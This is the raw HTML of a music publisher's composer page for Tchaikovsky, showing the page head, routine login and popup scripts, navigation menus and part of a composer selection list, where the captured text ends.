

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/composer/Pyotr+Tchaikovsky
body_size: 14335
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Peter Tchaikovsky</title>
    <meta name="description" content="Peter Ilyich Tchaikovsky home page at www.boosey.com. Discover his music, listen to soundclips and explore information about his works." />
    <meta name="keywords" content="Peter Ilyich Tchaikovsky Tschaikowsky composer music 19th century classical romantic opera orchestral song chamber ballet dance symphony Pathetique 1812 piano concerto Nutcracker Eugene Onegin Queen of Spades Pique Dame Russian Russia Moscow St Petersburg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Pyotr+Tchaikovsky" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Snapshot: Peter Tchaikovsky" /><meta property="og:url" content="https://www.boosey.com/composer/Pyotr+Tchaikovsky" /><meta property="og:description" content="Discover detailed information, video and audio, bestselling publications and more." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Tchaikovsky_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&firstname=Pyotr&lastname=Tchaikovsky";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
